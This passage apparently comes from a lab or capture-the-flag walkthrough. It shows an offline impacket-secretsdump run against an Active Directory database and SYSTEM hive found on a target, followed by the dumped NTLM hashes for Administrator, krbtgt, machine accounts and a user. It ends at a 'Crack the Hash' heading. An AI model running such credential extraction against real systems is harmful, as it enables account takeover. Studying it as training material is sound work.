 4.0K drwxr-xr-x 2 kali kali 4.0K Jul 17 06:05 .
4.0K drwxr-xr-x 4 kali kali 4.0K Jul 17 06:01 ..
12M -rw-r--r-- 1 kali kali 12M Jul 17 06:05 file.bin
17M -rw-r--r-- 1 kali kali 17M Jul 17 06:02 file.dit
Dump the Hash
Strangely, there are Windows Active Directory files here, which can be exploited to generate password
hashes for users use: impacket-secretsdump -system file.bin -ntds file.dit LOCAL
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Crack the Hash